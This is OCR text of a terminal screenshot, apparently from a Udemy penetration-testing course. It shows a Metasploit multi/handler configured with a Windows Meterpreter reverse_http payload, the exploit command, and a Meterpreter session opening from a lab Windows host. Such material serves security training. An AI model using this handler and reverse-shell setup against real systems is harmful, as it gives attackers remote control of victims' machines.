 Applications Places Terminator Thu 23:51 2
root@kali: ~
root@kali: ~ 146x39
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: , , seh, thread, process, none)
LHOST 10.20.14.207 yes The local listener hostname
LPORT 8080 yes The local listener port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit
[*] Started HTTP reverse handler on http://0.0.0.0:8080/
[*] Starting the payload handler...
[*] 10.20.14.206:52905 (UUID: bff6990736112036/x86=1/windows=1/2016-07-01T03:50:56Z) Staging Native payload ...
[*] Meterpreter session 1 opened (10.20.14.207:8080 -> 10.20.14.206:52905) at 2016-06-30 23:50:57 -0400
meterpreter >
ûdemy